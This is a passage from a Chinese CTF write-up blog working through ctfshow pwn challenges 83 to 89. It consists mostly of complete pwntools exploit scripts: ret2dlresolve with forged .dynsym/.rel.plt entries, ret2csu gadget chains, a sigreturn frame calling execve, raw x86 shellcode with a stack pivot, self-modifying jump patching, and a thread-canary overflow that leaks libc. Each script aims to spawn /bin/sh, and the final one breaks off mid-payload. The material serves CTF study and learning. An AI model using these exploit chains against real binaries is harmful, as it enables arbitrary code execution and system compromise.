rop.raw('a' * (80 - len(rop.chain()))) rop.raw(sh) rop.raw('a' * (100 - len(rop.chain()))) p.sendline(rop.chain()) print(rop.dump()) p.interactive()
当然这段代码执行完是会崩掉的,原因在ctfwiki中有说,虽然我调不出来。
后面的看不懂,大概意思就是为了满足某个参数的要求,需要将栈调整到特定的位置,然后才可以执行成功,反正我照着copy也成功了,确实是这样的(pwn,真神奇吧)(实在不想照抄的可以按每次十个字节爆破一下,先知道答案写进字典里再爆破得到答案怎么不算爆破呢)
stage5 通过伪造.dynsym中的dt_name来实现对write的调用,由于伪造了dt_name,所以实际上指向的内容就是可以由我们控制的。
.dynsym中的dt_name指向的是.dynstr的偏移
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 from pwn import * context(arch='i386',os='linux',log_level='debug') #p = remote("pwn.challenge.ctf.show","28296") p = process("../pwn83") rop = ROP("../pwn83") elf = ELF("../pwn83") offset = 0x6c + 0x4 bss_addr = elf.bss() # 确定栈的大小为0x800 stack_size = 0x800 base_stage = bss_addr + stack_size + (0x080487C2-0x080487A8)//2*0x10 # 填充缓冲区和ebp rop.raw(cyclic(offset)) # 调用read函数填充base_stage的区域,字节数为100 rop.read(0,base_stage,100) # 栈迁移到base_stage rop.migrate(base_stage) p.recvuntil("Welcome to CTFshowPWN!\n") p.sendline(rop.chain()) print(rop.dump()) # 发送填充到base_stage的内容 rop = ROP("../pwn83") # 获得plt的首地址 plt_addr = elf.get_section_by_name(".plt").header.sh_addr # 获取.rel.plt的位置 rel_plt_addr = elf.get_section_by_name(".rel.plt").header.sh_addr # 获取.dynsym的位置 dynsym_addr = elf.get_section_by_name(".dynsym").header.sh_addr # 获取.dynstr的位置 dynstr_addr = elf.get_section_by_name(".dynstr").header.sh_addr # 获取got中write的地址 write_got_addr = elf.got["write"] # 定义sh sh = '/bin/sh' # 定义fake_dynsym的位置为base_stage + 32 fake_dynsym_addr = base_stage + 32 # 将fake_dynsym和dynsym的地址进行对齐,就比如说原来的dynsym的地址是0x080481cc,以c结尾,那么fake_dynsym的地址也应该以c结尾,而base_stage + 32不一定是c结尾的,所以需要对fake_dynsym进行对齐 align = 0x10 - ((fake_dynsym_addr - dynsym_addr)) & 0xf fake_dynsym_addr = fake_dynsym_addr + align # 计算fake_dynsym在真正的dynsym中的索引,其实此处就是假设fake_dynsym是.dynsym的延伸,因此可以通过索引来指向fake_dynsym dynsym_index = (fake_dynsym_addr - dynsym_addr) // 0x10 #定义fake_dynstr的地址为fake_dynsym+0x10的位置 fake_dynstr_addr = fake_dynsym_addr + 0x10 # 计算st_name fake_st_name = fake_dynstr_addr - dynstr_addr # 这个是直接从.dynsym里面复制过来的,不需要修改 fake_dynsym_write = flat([fake_st_name,0,0,0x12]) # 定义fake_write_rel_plt的位置为base_stage + 24,计算fake_write_reloc_offset fake_write_reloc_offset = base_stage + 24 - rel_plt_addr # 定义r_info(根据r_info和dynsym之间的关系可以得到) r_info = (dynsym_index << 8) | 0x7 # 调用_dl_runtime_resolve,完成对write函数的调用 rop.raw(plt_addr) rop.raw(fake_write_reloc_offset) rop.raw('bbbb') # write的参数 rop.raw(1) rop.raw(base_stage + 80) rop.raw(len(sh)) # 6*4Byte,刚好是24 rop.raw(write_got_addr) rop.raw(r_info) rop.raw('a' * align) rop.raw(fake_dynsym_write) rop.raw('write\x00') rop.raw('a' * (80 - len(rop.chain()))) rop.raw(sh) rop.raw('a' * (100 - len(rop.chain()))) p.sendline(rop.chain()) print(rop.dump()) p.interactive()
stage6 执行shell,将write字符串修改为system字符串,再设置好参数就可以成功执行了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 from pwn import * context(arch='i386',os='linux',log_level='debug') #p = remote("pwn.challenge.ctf.show","28296") p = process("../pwn83") rop = ROP("../pwn83") elf = ELF("../pwn83") offset = 0x6c + 0x4 bss_addr = elf.bss() # 确定栈的大小为0x800 stack_size = 0x800 base_stage = bss_addr + stack_size + (0x080487C2-0x080487A8)//2*0x10 # 填充缓冲区和ebp rop.raw(cyclic(offset)) # 调用read函数填充base_stage的区域,字节数为100 rop.read(0,base_stage,100) # 栈迁移到base_stage rop.migrate(base_stage) p.recvuntil("Welcome to CTFshowPWN!\n") p.sendline(rop.chain()) print(rop.dump()) # 发送填充到base_stage的内容 rop = ROP("../pwn83") # 获得plt的首地址 plt_addr = elf.get_section_by_name(".plt").header.sh_addr # 获取.rel.plt的位置 rel_plt_addr = elf.get_section_by_name(".rel.plt").header.sh_addr # 获取.dynsym的位置 dynsym_addr = elf.get_section_by_name(".dynsym").header.sh_addr # 获取.dynstr的位置 dynstr_addr = elf.get_section_by_name(".dynstr").header.sh_addr # 获取got中write的地址 write_got_addr = elf.got["write"] # 定义sh sh = '/bin/sh\x00' # 定义fake_dynsym的位置为base_stage + 32 fake_dynsym_addr = base_stage + 32 # 将fake_dynsym和dynsym的地址进行对齐,就比如说原来的dynsym的地址是0x080481cc,以c结尾,那么fake_dynsym的地址也应该以c结尾,而base_stage + 32不一定是c结尾的,所以需要对fake_dynsym进行对齐 align = 0x10 - ((fake_dynsym_addr - dynsym_addr)) & 0xf fake_dynsym_addr = fake_dynsym_addr + align # 计算fake_dynsym在真正的dynsym中的索引,其实此处就是假设fake_dynsym是.dynsym的延伸,因此可以通过索引来指向fake_dynsym dynsym_index = (fake_dynsym_addr - dynsym_addr) // 0x10 #定义fake_dynstr的地址为fake_dynsym+0x10的位置 fake_dynstr_addr = fake_dynsym_addr + 0x10 # 计算st_name fake_st_name = fake_dynstr_addr - dynstr_addr # 修改过的fake_st_name fake_dynsym_write = flat([fake_st_name,0,0,0x12]) # 定义fake_write_rel_plt的位置为base_stage + 24,计算fake_write_reloc_offset fake_write_reloc_offset = base_stage + 24 - rel_plt_addr # 定义r_info(根据r_info和dynsym之间的关系可以得到) r_info = (dynsym_index << 8) | 0x7 # 调用_dl_runtime_resolve,完成对write函数的调用 rop.raw(plt_addr) rop.raw(fake_write_reloc_offset) rop.raw('bbbb') # write的参数 rop.raw(base_stage + 80) rop.raw('bbbb') rop.raw('bbbb') # 6*4Byte,刚好是24 rop.raw(write_got_addr) rop.raw(r_info) rop.raw('a' * align) rop.raw(fake_dynsym_write) rop.raw('system\x00') rop.raw('a' * (80 - len(rop.chain()))) rop.raw(sh) rop.raw('a' * (100 - len(rop.chain()))) p.sendline(rop.chain()) print(rop.dump()) p.interactive()
自动实现脚本 1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import * context.binary = elf = ELF("./main_partial_relro_32") rop = ROP(context.binary) dlresolve = Ret2dlresolvePayload(elf,symbol="system",args=["/bin/sh"]) # pwntools will help us choose a proper addr # https://github.com/Gallopsled/pwntools/blob/5db149adc2/pwnlib/rop/ret2dlresolve.py#L237 rop.read(0,dlresolve.data_addr) rop.ret2dlresolve(dlresolve) raw_rop = rop.chain() io = process("./main_partial_relro_32") io.recvuntil("Welcome to XDCTF2015~!\n") payload = flat({112:raw_rop,256:dlresolve.payload}) io.sendline(payload) io.interactive()
直接从ctfwiki扒拉的,我也没跑过
pwn84
csu,通用gadget,或者叫万能gadget,通过参数能够调用函数,将第一部分命名为gadget1,第二部分命名为gadget2,一般是先执行gadget2,通过pop指令将数据存入寄存器,再运行gadget1,可以看到有很多mov指令,将gadget1控制的寄存器参数进行mov,还有一个call函数执行了调用,然后通过jnz条件判断跳出循环,继续执行到ret指令。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 from pwn import * context(arch='amd64',os='linux',log_level='debug') #p = remote("pwn.challenge.ctf.show","28296") p = process("../pwn84") rop = ROP("../pwn84") elf = ELF("../pwn84") # 定义变量和函数 bss_addr = elf.bss() csu_front_addr = 0x400750 csu_end_addr = 0x40076a leave_ret = 0x40063c pop_rbp_ret = 0x400588 pop_rdi_ret = 0x400773 def csu(rbx,rbp,r12,r13,r14,r15): # 先执行gadget2 # rbx = 0,以正确的执行call指令 # rbp = 1,以通过jnz的判断跳出循环 # r12为要执行的函数地址 # r13,r14,r15就是要执行的函数的参数 payload = p64(csu_end_addr) payload += p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15) payload += p64(csu_front_addr) # 六个pop是0x30,还有一个add rsp,8,所以是0x38 payload += 0x38 * b'a' return payload p.recvuntil("Welcome to CTFshowPWN!\n") # 先将伪造数据写入bss段,此时的栈空间是经过二次修改的 stack_size = 0x1a0 new_stack = bss_addr + 0x200 vuln_addr = 0x400607 offset = 0x70 + 0x8 rop.raw(cyclic(offset)) # 调用read函数 payload1 = csu(0,1,elf.got['read'],0,new_stack,stack_size) rop.raw(payload1) rop.raw(vuln_addr) assert(len(rop.chain())<=256) rop.raw('a'*(256-len(rop.chain()))) p.send(rop.chain()) # 构造伪造栈 rop = ROP("../pwn84") # 修改.dynamic中指向.dynstr的地址 rop.raw(csu(0,1,elf.got['read'],0,0x600988+8,8)) # 获取dynstr的内容并修改 dynstr = elf.get_section_by_name('.dynstr').data() dynstr = dynstr.replace(b"read",b"system") rop.raw(csu(0,1,elf.got['read'],0,bss_addr,len(dynstr))) rop.raw(csu(0,1,elf.got['read'],0,bss_addr+len(dynstr),len("/bin/sh\x00"))) rop.raw(0x400771) rop.raw(0) rop.raw(0) rop.raw(pop_rdi_ret) rop.raw(bss_addr + len(dynstr)) rop.raw(0x400516) rop.raw(0xdeadbeef) rop.raw('a'*(stack_size - len(rop.chain()))) p.send(rop.chain()) # 栈迁移 rop = ROP('../pwn84') rop.raw(cyclic(offset)) rop.migrate(new_stack) assert(len(rop.chain())<=256) p.send(rop.chain() + b'a'*(256-len(rop.chain()))) p.send(p64(bss_addr)) p.send(dynstr) p.send("/bin/sh\x00") p.interactive()
照抄的ctfwiki的脚本,就是顺着脚本的写法理顺一下逻辑而已,不过很奇怪的是在我本地的环境跑崩溃了,明明都调用到posix_spawn函数了,不太理解
pwn85 写到这里有点忘了前面了(毕竟看了三天,先总结一下
对于no_relro的题目
1、先对.dynamic中指向.dynstr的地址进行修改,假设修改后指向的地址为fake_addr(此时的fake_addr应该在可以控制的范围内)
2、在fake_addr写入伪造后的.dynstr(将.dynstr拷贝下来,然后修改其中的一个函数名称为system)
对于partial_relro的题目
1、定义伪造好的.rel.plt表的地址,计算出新的reloc_index
2、定义伪造好的.dynsym表的地址,计算出新的r_info
3、定义伪造好的.dynstr表的地址,计算出新的st_name
4、填入伪造好的内容
在64位程序中,稍微有些变化,.rel.plt改名叫.rela.plt了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 from pwn import * context(arch='amd64',os='linux',log_level='debug') #p = remote("pwn.challenge.ctf.show","28191") p = process("../pwn85") rop = ROP("../pwn85") elf = ELF("../pwn85") # 定义变量和函数 bss_addr = elf.bss() csu_front_addr = 0x400750 csu_end_addr = 0x40076a vuln_addr = 0x400637 def csu(rbx,rbp,r12,r13,r14,r15): # 先执行gadget2 # rbx = 0,以正确的执行call指令 # rbp = 1,以通过jnz的判断跳出循环 # r12为要执行的函数地址 # r13,r14,r15就是要执行的函数的参数 payload = p64(csu_end_addr) payload += p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15) payload += p64(csu_front_addr) # 六个pop是0x30,还有一个add rsp,8,所以是0x38 payload += 0x38 * b'a' return payload # resolve_data, resolve_call = ret2dlresolve_x64(elf, store_addr, "system",elf.got["write"]) def ret2dlresolve_x64(elf, store_addr, func_name, resolve_addr): plt0 = elf.get_section_by_name('.plt').header.sh_addr rel_plt = elf.get_section_by_name('.rela.plt').header.sh_addr relaent = elf.dynamic_value_by_tag('DT_RELAENT') dynsym = elf.get_section_by_name('.dynsym').header.sh_addr syment = elf.dynamic_value_by_tag('DT_SYMENT') dynstr = elf.get_section_by_name('.dynstr').header.sh_addr # 构造.dynstr func_string_addr = store_addr resolve_data = func_name.encode('utf-8') + b'\x00' # 构造.dynsym symbol_addr = store_addr + len(resolve_data) offset = symbol_addr - dynsym pad = syment - offset % syment symbol_addr = symbol_addr + pad # 计算偏移伪造数据 symbol = p32(func_string_addr - dynstr) + p8(0x12) + p8(0) + p16(0) + p64(0) + p64(0) symbol_index = (symbol_addr - dynsym) // 24 resolve_data += b'a'* pad resolve_data += symbol # 构造.rela.plt reloc_addr = store_addr + len(resolve_data) offset = reloc_addr - rel_plt pad = relaent - offset % relaent reloc_addr += pad reloc_index = (reloc_addr - rel_plt) // 24 r_info = (symbol_index << 32) | 7 write_reloc = p64(resolve_addr) + p64(r_info) + p64(0) resolve_data += b'a' * pad resolve_data += write_reloc resolve_call = p64(plt0) + p64(reloc_index) return resolve_data, resolve_call p.recvuntil("Welcome to CTFshowPWN!\n") store_addr = bss_addr + 0x100 # 在store_addr读取要执行的payload rop = ROP('../pwn85') offset = 0x70 + 0x8 rop.raw(cyclic(offset)) resolve_data, resolve_call = ret2dlresolve_x64(elf, store_addr, "system",elf.got["write"]) rop.raw(csu(0,1,elf.got['read'],0,store_addr,len(resolve_data))) rop.raw(vuln_addr) rop.raw(b'a' * (0x100 - len(rop.chain()))) assert(len(rop.chain())<=0x100) p.send(rop.chain()) p.send(resolve_data) # 读取system函数的参数 rop = ROP('../pwn85') rop.raw(cyclic(offset)) sh = b'/bin/sh\x00' bin_sh_addr = store_addr + len(resolve_data) rop.raw(csu(0,1,elf.got['read'],0,bin_sh_addr,len(sh))) rop.raw(vuln_addr) rop.raw('a'*(0x100-len(rop.chain()))) p.send(rop.chain()) p.send(sh) # 栈迁移 rop = ROP('../pwn85') rop.raw(cyclic(offset)) rop.raw(0x4007a3) rop.raw(bin_sh_addr) rop.raw(resolve_call) rop.raw(b'a'*(0x100-len(rop.chain()))) p.send(rop.chain()) p.interactive()
很遗憾,程序崩溃了
仔细地看了一下ctfwiki,接下来的步骤大概是这样
脚本中主要是加了下面两段
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 # leak link_map addr rop = ROP("./main_partial_relro_64") rop.raw(offset*'a') rop.raw(csu(0, 1 ,elf.got['write'],1,0x601008,8)) rop.raw(vuln_addr) rop.raw("a"*(256-len(rop.chain()))) io.send(rop.chain()) link_map_addr = u64(io.recv(8)) print(hex(link_map_addr)) # set l->l_info[VERSYMIDX(DT_VERSYM)] = NULL rop = ROP("./main_partial_relro_64") rop.raw(offset*'a') rop.raw(csu(0, 1 ,elf.got['read'],0,link_map_addr+0x1c8,8)) rop.raw(vuln_addr) rop.raw("a"*(256-len(rop.chain()))) io.send(rop.chain()) io.send(p64(0))
然后进行的下一步修改是
最终版脚本如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 from pwn import * context(arch='amd64',os='linux',log_level='debug') #p = remote("pwn.challenge.ctf.show","28191") p = process("../pwn85") rop = ROP("../pwn85") elf = ELF("../pwn85") # 定义变量和函数 bss_addr = elf.bss() csu_front_addr = 0x400780 csu_end_addr = 0x40079a vuln_addr = 0x400637 def csu(rbx,rbp,r12,r13,r14,r15): # 先执行gadget2 # rbx = 0,以正确的执行call指令 # rbp = 1,以通过jnz的判断跳出循环 # r12为要执行的函数地址 # r13,r14,r15就是要执行的函数的参数 payload = p64(csu_end_addr) payload += p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15) payload += p64(csu_front_addr) # 六个pop是0x30,还有一个add rsp,8,所以是0x38 payload += 0x38 * b'\x00' return payload # resolve_data, resolve_call = ret2dlresolve_x64(elf, store_addr, "system",elf.got["write"]) def ret2dlresolve_x64(elf, store_addr, func_name, resolve_addr): plt0 = elf.get_section_by_name('.plt').header.sh_addr rel_plt = elf.get_section_by_name('.rela.plt').header.sh_addr relaent = elf.dynamic_value_by_tag('DT_RELAENT') dynsym = elf.get_section_by_name('.dynsym').header.sh_addr syment = elf.dynamic_value_by_tag('DT_SYMENT') dynstr = elf.get_section_by_name('.dynstr').header.sh_addr # 构造.dynstr func_string_addr = store_addr resolve_data = func_name.encode('utf-8') + b'\x00' # 构造.dynsym symbol_addr = store_addr + len(resolve_data) offset = symbol_addr - dynsym pad = syment - offset % syment symbol_addr = symbol_addr + pad # 计算偏移伪造数据 symbol = p32(func_string_addr - dynstr) + p8(0x12) + p8(0) + p16(0) + p64(0) + p64(0) symbol_index = (symbol_addr - dynsym) // 24 resolve_data += b'\x00'* pad resolve_data += symbol # 构造.rela.plt reloc_addr = store_addr + len(resolve_data) offset = reloc_addr - rel_plt pad = relaent - offset % relaent reloc_addr += pad reloc_index = (reloc_addr - rel_plt) // 24 r_info = (symbol_index << 32) | 7 write_reloc = p64(resolve_addr) + p64(r_info) + p64(0) resolve_data += b'\x00' * pad resolve_data += write_reloc resolve_call = p64(plt0) + p64(reloc_index) return resolve_data, resolve_call p.recvuntil("Welcome to CTFshowPWN!\n") store_addr = bss_addr + 0x100 sh = b'/bin/sh\x00' # 在store_addr读取要执行的payload rop = ROP('../pwn85') offset = 0x70 + 0x8 rop.raw(offset*b'\x00') resolve_data, resolve_call = ret2dlresolve_x64(elf, store_addr, "system",elf.got["write"]) # 此处进行了修改 rop.raw(csu(0,1,elf.got['read'],0,store_addr,len(resolve_data)+len(sh))) rop.raw(vuln_addr) rop.raw(b'\x00' * (0x100 - len(rop.chain()))) assert(len(rop.chain())<=0x100) p.send(rop.chain()) p.send(resolve_data+sh) bin_sh_addr = store_addr + len(resolve_data) # 读取system函数的参数 #rop = ROP('../pwn85') #rop.raw(cyclic(offset)) #sh = b'/bin/sh\x00' #bin_sh_addr = store_addr + len(resolve_data) #rop.raw(csu(0,1,elf.got['read'],0,bin_sh_addr,len(sh))) #rop.raw(vuln_addr) #rop.raw('a'*(0x100-len(rop.chain()))) #p.send(rop.chain()) #p.send(sh) # 泄露地址 rop = ROP("../pwn85") rop.raw(offset*b'\x00') rop.raw(csu(0, 1 ,elf.got['write'],1,0x601008,8)) rop.raw(vuln_addr) rop.raw(b"\x00"*(256-len(rop.chain()))) p.send(rop.chain()) link_map_addr = u64(p.recv(8)) print(hex(link_map_addr)) # set l->l_info[VERSYMIDX(DT_VERSYM)] = NULL rop = ROP("../pwn85") rop.raw(offset*'\x00') rop.raw(csu(0, 1 ,elf.got['read'],0,link_map_addr+0x1c8,8)) rop.raw(vuln_addr) rop.raw(b"\x00"*(256-len(rop.chain()))) p.send(rop.chain()) p.send(p64(0)) # 栈迁移 rop = ROP('../pwn85') rop.raw(offset * '\x00') rop.raw(0x4007a3) rop.raw(bin_sh_addr) rop.raw(resolve_call) #rop.raw(b'a'*(0x100-len(rop.chain()))) p.send(rop.chain()) p.interactive()
确实不知道怎么写,只能顺着代码过一遍思路
DT_SYMENT & DT_RELAENT知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 在 ELF 文件格式中,`.dynamic` 段用于存储动态链接器在运行时所需的各种信息。这些信息由一系列 `Elf32_Dyn` 或 `Elf64_Dyn` 结构体(取决于 32 位还是 64 位架构)表示。每个 `Elf32_Dyn` 或 `Elf64_Dyn` 结构体包含一个标记(`d_tag`)和一个值(`d_val` 或 `d_ptr`),表示动态链接所需的各种信息和表的地址。 DT_SYMENT - DT_SYMENT 是 `.dynamic` 段中的一个标记,用于指示 `.dynsym` 表中每个符号表项(`Elf32_Sym` 或 `Elf64_Sym`)的大小。 - 用途:动态链接器需要知道符号表中每个符号的大小,以便在 `.dynsym` 段中正确地解析符号。 - 值:`DT_SYMENT` 的值通常是一个常量,表示符号表项的大小。对于 32 位 ELF 文件,`DT_SYMENT` 的值通常为 16 字节(`sizeof(Elf32_Sym)`),而对于 64 位 ELF 文件,`DT_SYMENT` 的值通常为 24 字节(`sizeof(Elf64_Sym)`)。 DT_RELAENT - DT_RELAENT 是 `.dynamic` 段中的另一个标记,用于指示重定位表项(`Elf32_Rela` 或 `Elf64_Rela`)的大小。 - 用途:动态链接器需要知道重定位表项的大小,以便在 `.rela` 或 `.rela.plt` 段中正确地处理每个重定位条目。 - 值:`DT_RELAENT` 的值通常是一个常量,表示重定位表项的大小。对于 32 位 ELF 文件,`DT_RELAENT` 的值通常为 12 字节(`sizeof(Elf32_Rela)`),而对于 64 位 ELF 文件,`DT_RELAENT` 的值通常为 24 字节(`sizeof(Elf64_Rela)`)。 总结 - DT_SYMENT:符号表项大小的常量,告诉动态链接器在 `.dynsym` 段中如何解析每个符号表项。 - DT_RELAENT:重定位表项大小的常量,告诉动态链接器在 `.rela` 或 `.rela.plt` 段中如何处理每个重定位条目。 这两个条目都是为了让动态链接器能够正确解析和处理 ELF 文件中的符号和重定位条目。
pwn86 SROP,没看论文,感觉论文好长,看ctfwiki里面的解释,感觉也不是特别难。
ucontext和siginfo合在一起叫做signal frame
x86架构(32bit) signal frame
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 struct sigcontext { unsigned short gs, __gsh; unsigned short fs, __fsh; unsigned short es, __esh; unsigned short ds, __dsh; unsigned long edi; unsigned long esi; unsigned long ebp; unsigned long esp; unsigned long ebx; unsigned long edx; unsigned long ecx; unsigned long eax; unsigned long trapno; unsigned long err; unsigned long eip; unsigned short cs, __csh; unsigned long eflags; unsigned long esp_at_signal; unsigned short ss, __ssh; struct _fpstate * fpstate; unsigned long oldmask; unsigned long cr2; };
x64架构(64bit) signal frame
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 struct _fpstate { /* FPU environment matching the 64-bit FXSAVE layout. */ __uint16_t cwd; __uint16_t swd; __uint16_t ftw; __uint16_t fop; __uint64_t rip; __uint64_t rdp; __uint32_t mxcsr; __uint32_t mxcr_mask; struct _fpxreg _st[8]; struct _xmmreg _xmm[16]; __uint32_t padding[24]; }; struct sigcontext { __uint64_t r8; __uint64_t r9; __uint64_t r10; __uint64_t r11; __uint64_t r12; __uint64_t r13; __uint64_t r14; __uint64_t r15; __uint64_t rdi; __uint64_t rsi; __uint64_t rbp; __uint64_t rbx; __uint64_t rdx; __uint64_t rax; __uint64_t rcx; __uint64_t rsp; __uint64_t rip; __uint64_t eflags; unsigned short cs; unsigned short gs; unsigned short fs; unsigned short __pad0; __uint64_t err; __uint64_t trapno; __uint64_t oldmask; __uint64_t cr2; __extension__ union { struct _fpstate * fpstate; __uint64_t __fpstate_word; }; __uint64_t __reserved1 [8]; };
由于signal frame是存储在用户的栈空间的,如果存在栈溢出的话可能可以控制。
反编译的代码很简单,sys_write输出欢迎语,sys_read读入global_buf,然后调用sigreturn函数,global_buf就是读入的栈帧(signal frame)。0xf8就是x64架构的signal frame长度。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn86') p = remote("pwn.challenge.ctf.show","28305") #p = process('../pwn86') bin_sh_offset = 0x100 signal_frame = SigreturnFrame() signal_frame.rax = constants.SYS_execve signal_frame.rdi = elf.sym['global_buf'] + bin_sh_offset signal_frame.rsi = 0 signal_frame.rdx = 0 signal_frame.rip = elf.sym['syscall'] print(signal_frame) #p.send(signal_frame + (bin_sh_offset - len(signal_frame)) * b'a' + b'/bin/sh\x00') p.send(bytes(signal_frame).ljust(bin_sh_offset,b'a') + b'/bin/sh\x00') p.interactive()
需要将python2的代码转为python3的代码,原理还是挺好理解的
pwn87
漏洞函数
fgets函数存在栈溢出,但是只能溢出一点(50 - 0x20 - 0x4 = 14Byte)
14个字节,能写什么吗,难道要打one_gadget或者ret2syscall吗
所以此处使用栈迁移将栈迁移到s的位置,因为s是可以控制的
1、利用栈溢出布置shellcode
2、控制eip指向shellcode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import * p = process('../pwn87') context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn87') shellcode_x86 = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73" shellcode_x86 += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0" shellcode_x86 += "\x0b\xcd\x80" sub_esp_jmp = asm('sub esp, 0x28;jmp esp') jmp_esp = 0x08048d17 payload = shellcode_x86 + ( 0x20 - len(shellcode_x86)) * 'b' + 'bbbb' + p32(jmp_esp) + sub_esp_jmp p.sendline(payload) p.interactive()
试了一下把jmp_esp换成ret,发现不行啊,ret指向的是地址内存储的值,而不是地址本身。
此处还是应该用jmp esp
pwn88
读入一个v6[0] 和v4,然后在v6[0]对应的地址处写入v4的值
也就是说一次可以读入一个字节的值,但是如何多次写入呢?
这里可以对条件判断语句进行覆盖,调整为指向函数起始的语句
经过writeData(text+1,u32(asm(‘jnz $-0x4A’)[1:].ljust(4,b’\x00’)))修改后的0x400768
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 from pwn import * p = process('../pwn88') #p = gdb.debug('../pwn88','b main') #p = remote('pwn.challenge.ctf.show','28144') context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn88') text = 0x400767 def writeData(addr,data): p.sendlineafter('Where What?',f'{hex(addr)} {data}') # 其实就是每次只修改一个字节的值,所以要保证其他的字节是相同的值,按照这样的思路,选择了和原来相同的指令jnz,然后再修改为jmp,再在最后要执行的时候修改偏移值 # 补全到4个字节应该是方便u32转换字节为整数 writeData(text+1,u32(asm('jnz $-0x4A')[1:].ljust(4,b'\x00'))) #print(asm('jnz $-0x4A')) #print(asm('jnz $-0x4A')[1:]) writeData(text,u32(asm('jmp $-0x4A')[0:1].ljust(4,b'\x00'))) #print(asm('jmp $-0x4A')) #print(asm('jmp $-0x4A')[0:1]) shellcode = asm('''mov rax,0x0068732f6e69622f push rax mov rdi,rsp mov rax,59 xor rsi,rsi mov rdx,rdx syscall ''') shellcode_addr = 0x400769 i = 0 # 这里可以打一个print,然后就会发现所有的data都是整数形式的,可能是for循环的时候转换了,转为了单个字节的整数形式 for x in shellcode: data = x writeData(shellcode_addr + i,data) i = i + 1 writeData(text+1,u32(asm('jnz $+0x2')[1:].ljust(4,b'\x00'))) p.interactive()
pwn89
开启了canary
pthread_create创建了一个进程,以start为运行函数,其实按我的理解就是调用了start函数
跟进start函数
大部分都是输出或者判断,比较可疑的点只有lenth()和readn(),因此跟进lenth()
fgets不存在溢出,atol会将字符串转为整数(比如说将”250”转成250,但是如果是”sb”的话就会转成0),start函数中的v2就是atol返回的整数
如果v2<=0x10000的话就会进入readn函数,参数为(0,s,v2),跟进readn()
此时a1 = 0,a2 = s,a3 = v2,s是start中被memset为0的字符串,然后再转64位整数
进入while循环,由于刚开始v5是小于a3的,所以必定是可以成功进入循环的。进入循环后先执行read函数,a1=0,v5+a2就是a2,而读入的字节数是可以控制的,如果a3-v5比0x1010+0x8大的话就存在溢出点了。
最大的问题在于,如何绕过canary呢?
https://eternalsakura13.com/2018/04/24/starctf_babystack/
https://kiprey.github.io/2022/08/thread_canary/
http://liupzmin.com/2019/09/30/concurrence/tls-summary/
根据这些文章可以得知,在线程的初始化中使用了TLS技术,会将canary存储在tcbhead_t中,而TCB又存储在线程栈的高位地址处,如果栈溢出得够多的话就能修改存储在TCB中的canary(这就是这道题最大的难点也是知识点)
利用方法:溢出后泄露puts地址,计算出libc的基址后使用one_gadget去getshell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 from pwn import * from LibcSearcher import * #p = process('../pwn89') #p = gdb.debug('../pwn89','b main') p = remote('pwn.challenge.ctf.show',' 28153') context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn89') pop_rdi_ret = 0x400be3 pop_rsi_r15_ret = 0x400be1 leave_ret = 0x40098c puts_got = elf.got['puts'] puts_plt = elf.sym['puts'] read_plt = elf.sym['read'] bss_addr = 0x602f00 payload = b'a' * 0x1010 + p64(bss_addr - 0x8) payload += p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) payload += p64(pop_rdi_ret) + p64(0) payload += p64(pop_rsi_r15_ret) + p64(bss_addr) + p64(0) + p64(read_plt) payload += 